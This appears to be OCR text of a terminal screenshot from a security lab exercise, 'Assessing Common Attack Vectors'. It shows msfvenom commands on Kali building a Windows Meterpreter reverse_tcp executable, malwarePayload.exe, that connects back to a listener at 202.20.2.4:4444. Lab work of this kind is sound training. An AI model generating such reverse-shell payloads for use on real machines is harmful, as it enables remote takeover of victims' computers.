 kali@kali: ~/payloads
07:42 PM
kali@kali: ~/payloads
Assessing Common Attack Vectors (4e)
AttackLinux01
2023-09-16 18:42:39
Yengkong Sayaovong
File Edit View Search Terminal Help
(kali㉿kali)-[~]
$ cd payloads
1 ×
(kali㉿kali)-[~/payloads]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=202.20.2.4 LPORT==4444
-f exe -o malwarePayload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
Error: One or more options failed to validate: LPORT.
(kali㉿kali)-[~/payloads]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=202.20.2.4 LPORT=4444
-f exe -o malwarePayload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: malwarePayload.exe
(kali㉿kali)-[~/payloads]
$